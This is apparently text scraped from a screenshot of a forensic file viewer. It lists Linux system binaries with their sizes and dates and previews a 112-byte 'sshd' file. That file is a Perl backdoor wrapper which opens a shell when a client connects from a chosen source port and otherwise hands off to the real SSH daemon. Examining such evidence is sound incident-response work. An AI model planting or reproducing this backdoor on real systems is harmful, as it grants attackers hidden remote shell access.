 swapoff File 22,760 2025/8/10 16:47:1
swaplabel File 18,664 2025/8/10 16:50:5
sulogin File 51,432 2025/8/10 16:50:5
start-stop-daemon File 48,456 2025/8/10 11:17:1
sshd File 112 2025/8/10 17:04:0
spice-vdagentd File 60,232 2025/8/10 11:17:1
slattach File 45,680 2025/8/10 16:56:3
shutdown File 14 2025/8/10 11:17:1
shadowconfig File 885 2025/8/10 16:51:1
sgdisk File 195,048 2025/8/10 11:17:1
sfdisk File 141,544 2025/8/10 11:17:1
setvtrgb File 14,472 2025/8/10 11:17:1
setvesablank File 14,408 2025/8/10 11:17:1
setcap File 14,648 2025/8/10 16:49:4
service File 9,262 2025/8/10 11:17:1
select-default-wordlist File 3,284 2025/8/10 11:17:1
select-default-ispell File 3,303 2025/8/10 11:17:1
saned File 68,080 2025/8/10 11:17:1
runuser File 67,816 2025/8/10 16:50:5
runlevel File 14 2025/8/10 11:17:1
rtmon File 80,120 2025/8/10 11:17:1
rtkitctl File 14,552 2025/8/10 11:17:1
译"。
要使用翻译功能，您必须下载并安装 Magnet Translation 模块。
下载 Magnet Translation 模块
预览
查找
#!/usr/bin/perl
exec "/bin/sh" if(getpeername(STDIN) =~ /^..4A/);
exec{"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,
详情